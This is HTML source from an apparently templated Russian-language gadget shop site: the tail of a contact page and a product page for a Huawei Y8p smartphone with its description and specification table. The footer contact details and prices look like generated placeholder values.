                                            <input class="input-item" type="email" placeholder="Email" name="email">
                                        </div>
                                    </div>
                                    <div class="col-12" data-aos="fade-up" data-aos-delay="300">
                                        <div class="input-area mb-4">
                                            <input class="input-item" type="text" placeholder="Номер телефона"
                                                   name="subject">
                                        </div>
                                    </div>
                                    <div class="col-12" data-aos="fade-up" data-aos-delay="400">
                                        <div class="input-area mb-8">
                                            <textarea cols="30" rows="5" class="textarea-item" name="message"
                                                     ></textarea>
                                        </div>
                                    </div>
                                    <div class="col-12" data-aos="fade-up" data-aos-delay="500">
                                        <input type="checkbox" style="display: block"  value="check" required=""/>
                                        <a href="policy.html" target="_blank">
                                            Я прочитал и согласен с условиями пользовательского соглашения
                                        </a>

                                        <button type="submit" id="submit" name="submit"
                                                class="btn btn-secondary button-hover-primary">Отправить
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </div>
                    </form>

                </div>
                <!-- Contact Form Wrapper End -->
            </div>

        </div>
    </div>
</div>
<!-- Contact us Section End -->

<footer class="section footer-section">
    <!-- Footer Top Start -->
    <div class="footer-top bg-primary section-padding">
        <div class="container">
            <div class="row mb-n8">

                <div class="col-12 col-sm-6 col-lg-3 mb-8">
                    <div class="single-footer-widget">
                        <h2 class="widget-title">Контакты</h2>
                        <ul class="contact-links">
                            <li><i class="pe-7s-home"></i> <span>380455, Омская область, город Сергиев Посад, пл. Косиора, 52</span> </li>
                            <li><i class="pe-7s-mail"></i><a href="#"> dementev.gennadii@samoilova.ru</a></li>
                            <li><i class="pe-7s-call"></i><a href="#">+9999372212008</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-12 col-sm-6 col-lg-3 mb-8">
                    <div class="single-footer-widget">
                        <h2 class="widget-title">Подписаться</h2>
                        <div class="widget-body">
                            <!-- Newsletter Form Start -->
                            <div class="newsletter-form-wrap pt-1">
                                <form action="thanks.html"  class="mc-form">
                                    <input type="email" id="mc-email" class="form-control email-box mb-4" placeholder="Email" name="EMAIL">
                                    <button style="top:80px!important" class="newsletter-btn" type="submit">Подписаться</button>
                                </form>
                                <!-- mailchimp-alerts Start -->

                                <!-- mailchimp-alerts end -->
                            </div>
                            <!-- Newsletter Form End -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer Top End -->

    <!-- Footer Bottom Start -->
    <div class="footer-bottom bg-secondary pt-4 pb-4">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-12 text-center">
                    <div class="copyright-content">
                        <p class="mb-0">
                            Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                            All rights reserved
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer Bottom End -->
</footer>
<!-- Footer Section End -->
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
<!-- Footer Section End -->


<!-- Mobile Menu End -->

<!-- Scripts -->
<!-- Global Vendor, plugins JS -->

<!-- Vendor JS -->

<!--
<script src="assets/js/vendor/popper.min.js"></script>
<script src="assets/js/vendor/bootstrap.min.js"></script>
<script src="assets/js/vendor/jquery-3.5.1.min.js"></script>
<script src="assets/js/vendor/jquery-migrate-3.3.0.min.js"></script>
<script src="assets/js/vendor/modernizr-3.11.2.min.js"></script>
-->


<!-- Plugins JS -->

<!--
<script src="assets/js/plugins/aos.min.js"></script>
<script src="assets/js/plugins/jquery.ajaxchimp.min.js"></script>
<script src="assets/js/plugins/jquery-ui.min.js"></script>
<script src="assets/js/plugins/nice-select.min.js"></script>
<script src="assets/js/plugins/swiper-bundle.min.js"></script>
<script src="assets/js/plugins/countdown.min.js"></script>
<script src="assets/js/plugins/lightgallery-all.min.js"></script>
-->


<!-- Use the minified version files listed below for better performance and remove the files listed above -->


<script src="assets/js/vendor.min.js"></script>
<script src="assets/js/plugins.min.js"></script>

<!--Main JS-->
<script src="assets/js/main.js"></script>
</body>

</html>
</file>


<file: H3K9STjW9PG.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    

    <title>Современное</title>

    <!-- Favicons -->


    <!-- Vendor CSS (Icon Font) -->

    <!-- 
<link rel="stylesheet" href="assets/css/vendor/fontawesome.min.css" />
<link rel="stylesheet" href="assets/css/vendor/pe-icon-7-stroke.min.css" /> 
-->


    <!-- Plugins CSS (All Plugins Files) -->


    <!-- 
<link rel="stylesheet" href="assets/css/plugins/swiper-bundle.min.css" />
<link rel="stylesheet" href="assets/css/plugins/animate.min.css" />
<link rel="stylesheet" href="assets/css/plugins/lightgallery.min.css" />
<link rel="stylesheet" href="assets/css/plugins/aos.min.css" />
<link rel="stylesheet" href="assets/css/plugins/nice-select.min.css" />
-->



  <link rel="stylesheet" href="assets/css/style.css" />




    <link rel="stylesheet" href="assets/css/vendor/vendor.min.css">
    <link rel="stylesheet" href="assets/css/plugins/plugins.min.css">
    <link rel="stylesheet" href="assets/css/style.min.css">





</head>

<body>

    <!-- Header Section Start -->
    <div class="header section">

        <!-- Header Top Start -->

        <!-- Header Top End -->

        <!-- Header Bottom Start -->
        <div class="header-bottom">
            <div class="header-sticky">
                <div class="container">
                    <div class="row align-items-center position-relative">

                        <!-- Header Logo Start -->
                        <div class="col-md-2 col-lg-2 col-xl-2 col-6">
                            <div class="header-logo">
                                <a href="index.html">Новые гаджеты</a>
                            </div>
                        </div>
                        <!-- Header Logo End -->

                        <!-- Header Menu Start -->
                        <div class="col-lg-10 d-none d-lg-block">

                            <div class="main-menu">
                                <ul>

                                    <li><a href="index.html">Главная</a></li>
                                    <li><a href="terms.html">Условия и положения</a></li>
                                    <li><a href="policy.html">Политика конфиденциальности</a></li>
                                    <li><a href="contact.html">Контакты</a></li>
                                </ul>
                            </div>

                        </div>
                        <!-- Header Menu End -->

                        <!-- Header Action Start -->

                        <!-- Header Action End -->

                    </div>
                </div>
            </div>
        </div>
        <!-- Header Bottom End -->

        <!-- Offcanvas Search Start -->

        <!-- Offcanvas Search End -->

        <!-- Cart Offcanvas Start -->

        <!-- Cart Offcanvas End -->

    </div>
    <!-- Header Section End -->


    <!-- Breadcrumb Section Start -->

    <!-- Breadcrumb Section End -->

    <!-- Single Product Section Start -->
    <div class="section section-margin-top">
        <div class="container">

            <div class="row">
                <div class="col-lg-5 offset-lg-0 col-md-8 offset-md-2">

                    <!-- Product Details Image Start -->
                    <div class="product-details-img">

                        <!-- Single Product Image Start -->
                        <div class="single-product-img swiper-container product-gallery-top">
                            <div class="swiper-wrapper popup-gallery">
                                <a class="swiper-slide w-100" href="#">
                                    <img class="w-100" src="./assets/images/30043961b1.jpg" >
                                </a>

                            </div>
                        </div>
                        <!-- Single Product Image End -->


                        <!-- Single Product Thumb End -->

                    </div>
                    <!-- Product Details Image End -->

                </div>
                <div class="col-lg-7">

                    <!-- Product Summery Start -->
                    <div class="product-summery position-relative">

                        <!-- Product Head Start -->
                        <div class="product-head mb-3">
                            <h2 class="product-title">Смартфон Huawei Y8p 4/128GB, зеленый</h2>
                        </div>
                        <!-- Product Head End -->

                        <!-- Rating Start -->

                        <!-- Rating End -->

                        <!-- Price Box Start -->
                        <div class="price-box mb-2">
                            <span class="regular-price">  52  </span>
                            <span class="old-price"><del>  404  </del></span>
                        </div>
                        <!-- Price Box End -->

                        <!-- SKU Start -->


                        <!-- Product Inventory Start -->


                        <!-- Description Start -->
                        <p class="desc-content mb-5"> Смартфон HUAWEI Y8p оснащен OLED-экраном с каплевидной темной областью, встроенным в экран сканером отпечатков пальцев, емкой батареей 4000 мА*ч, тройной камерой с ИИ, широкоугольным объективом, памятью 4 ГБ + 128 ГБ, интерфейсом EMUI 10.1 и др. HUAWEI Y8p, смартфон с емкой батареей, смартфон с большим экраном, смартфон с встроенным в экран сканером отпечатков пальцев, смартфон с камерой 48 МП. OLED-экран 6,3 дюйма с каплевидной темной областью. Сканер отпечатков пальцев, встроенный в экран, позволяет разблокировать ваш смартфон HUAWEI Y8p быстро и удобно. Усовершенствованная технология обеспечивает более высокий коэффициент успешных разблокировок. Ощутите преимущества новой технологии, когда активируете смартфон или совершаете оплату. имеет полезную площадь 90,17% и разрешение 2400 х 1080 пикселей, благодаря чему обеспечивает незабываемый визуальный опыт и профессиональную цветопередачу2. Смотрите видео, играйте в игры, просматривайте картинки в веб-браузере — светлые и темные детали изображений будут четкими и контрастными. Дизайн HUAWEI Y8p вдохновлен гармоничным сочетанием тени и света. </p>
                        <!-- Description End -->




                        <!-- Product Delivery Policy End -->

                    </div>
                    <!-- Product Summery End -->

                </div>
            </div>

            <div class="row section-margin">
                <!-- Single Product Tab Start -->
                <div class="col-lg-12 single-product-tab">
                    <ul class="nav nav-tabs" id="myTab" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link active" id="home-tab" data-bs-toggle="tab" href="#connect-1" role="tab" aria-selected="true">Характеристики</a>
                        </li>


                    </ul>
                    <div class="tab-content mb-text" id="myTabContent">
                        <div class="tab-pane fade show active" id="connect-1" role="tabpanel" aria-labelledby="home-tab">
                            <div class="desc-content p-3">
                                <table class="table">
                                    <tbody>
                                    
                                    <tr>
                                        <td>
                                            <h5>Диагональ экрана, дюймы</h5>
                                        </td>
                                        <td>
                                            <h5>6.3</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Разрешение экрана</h5>
                                        </td>
                                        <td>
                                            <h5>2400x1080</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Технология матрицы </h5>
                                        </td>
                                        <td>
                                            <h5>OLED</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Разрешение основной камеры, Мпикс</h5>
                                        </td>
                                        <td>
                                            <h5>48</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Макс. разрешение фронтальной камеры, Мпикс</h5>
                                        </td>
                                        <td>
                                            <h5>16</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Разрешение дополнительной камеры, Мпикс</h5>
                                        </td>
                                        <td>
                                            <h5>8+2</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Количество основных камер</h5>
                                        </td>
                                        <td>
                                            <h5>3</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Оперативная память</h5>
                                        </td>
                                        <td>
                                            <h5>4 ГБ</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Встроенная память</h5>
                                        </td>
                                        <td>
                                            <h5>128 ГБ</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Процессор</h5>
                                        </td>
                                        <td>
                                            <h5>Kirin 710F (8 ядер), 2.2 ГГц</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Поддерживаемые карты памяти</h5>
                                        </td>
                                        <td>
                                            <h5>nanoSD</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Число ядер процессора</h5>
                                        </td>
                                        <td>
                                            <h5>8</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Емкость аккумулятора, мАч</h5>
                                        </td>
                                        <td>
                                            <h5>4000</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Основной материал корпуса</h5>
                                        </td>
                                        <td>
                                            <h5>Пластик, Стекло</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Гарантия</h5>
                                        </td>
                                        <td>
                                            <h5>1 год</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Цвет</h5>
                                        </td>
                                        <td>
                                            <h5>Зеленый</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Бренд</h5>
                                        </td>
                                        <td>
                                            <h5>Huawei</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Размеры, мм</h5>
                                        </td>
                                        <td>
                                            <h5>157,4х73,2х7,75</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Страна-изготовитель</h5>
                                        </td>
                                        <td>
                                            <h5>Китай</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Слот для карты памяти</h5>
                                        </td>
                                        <td>
                                            <h5>Да</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Аутентификация</h5>
                                        </td>
                                        <td>
                                            <h5>Сканер отпечатка</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Беспроводные интерфейсы</h5>
                                        </td>
                                        <td>
                                            <h5>Wi-Fi, NFC, Bluetooth</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Стандарты связи</h5>
                                        </td>
                                        <td>
                                            <h5>3G, LTE</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Форм-фактор SIM</h5>
                                        </td>
                                        <td>
                                            <h5>Nano-SIM</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Число SIM-карт</h5>
                                        </td>
                                        <td>
                                            <h5>2</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Защита от влаги</h5>
                                        </td>
                                        <td>
                                            <h5>Да</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Операционная система</h5>
                                        </td>
                                        <td>
                                            <h5>Android</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Партномер</h5>
                                        </td>
                                        <td>
                                            <h5>51095RCW</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Вес в упаковке, г</h5>
                                        </td>
                                        <td>
                                            <h5>200</h5>
                                        </td>
                                    </tr>
                                    

                                    </tbody>
                                </table>

                            </div>
                        </div>


                    </div>
                </div>
                <!-- Single Product Tab End -->
            </div>

        </div>
    </div>
    <!-- Single Product Section End -->

    <!-- Product Section Start -->

    <!-- Product Section End -->

    <!-- Footer Section Start -->
    <footer class="section footer-section">
        <!-- Footer Top Start -->
        <div class="footer-top bg-primary section-padding">
            <div class="container">
                <div class="row mb-n8">

                    <div class="col-12 col-sm-6 col-lg-3 mb-8">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Контакты</h2>
                            <ul class="contact-links">
                                <li><i class="pe-7s-home"></i> <span>504249, Иркутская область, город Видное, спуск Гагарина, 63</span> </li>
                                <li><i class="pe-7s-mail"></i><a href="#"> inga.eliseev@ya.ru</a></li>
                                <li><i class="pe-7s-call"></i><a href="#">+4366714741162</a></li>
                            </ul>
                        </div>
                    </div>

                    <div class="col-12 col-sm-6 col-lg-3 mb-8">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Подписаться</h2>
                            <div class="widget-body">
                                <!-- Newsletter Form Start -->
                                <div class="newsletter-form-wrap pt-1">
                                    <form action="thanks.html"  class="mc-form">
                                        <input type="email" id="mc-email" class="form-control email-box mb-4" placeholder="Email" name="EMAIL">
                                        <button style="top:80px!important" class="newsletter-btn" type="submit">Подписаться</button>
                                    </form>
                                    <!-- mailchimp-alerts Start -->

                                    <!-- mailchimp-alerts end -->
                                </div>
                                <!-- Newsletter Form End -->

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer Top End -->

        <!-- Footer Bottom Start -->
        <div class="footer-bottom bg-secondary pt-4 pb-4">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-12 text-center">
                        <div class="copyright-content">
                            <p class="mb-0">
                                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                                All rights reserved
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer Bottom End -->
    </footer>
    <!-- Footer Section End -->
    <div class='cookie-banner'>
        <p>
            Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
    <!-- Footer Section End -->




    <!-- Scripts -->
    <!-- Global Vendor, plugins JS -->

    <!-- Vendor JS -->


    <script src="assets/js/vendor/jquery-3.5.1.min.js"></script>



    <!-- Plugins JS -->

    <!-- 
    <script src="assets/js/plugins/aos.min.js"></script>
    <script src="assets/js/plugins/jquery.ajaxchimp.min.js"></script>
    <script src="assets/js/plugins/jquery-ui.min.js"></script>
    <script src="assets/js/plugins/nice-select.min.js"></script>
    <script src="assets/js/plugins/swiper-bundle.min.js"></script>
    <script src="assets/js/plugins/countdown.min.js"></script>
    <script src="assets/js/plugins/lightgallery-all.min.js"></script> 
    -->


    <!-- Use the minified version files listed below for better performance and remove the files listed above -->


</body>

</html>
</file>
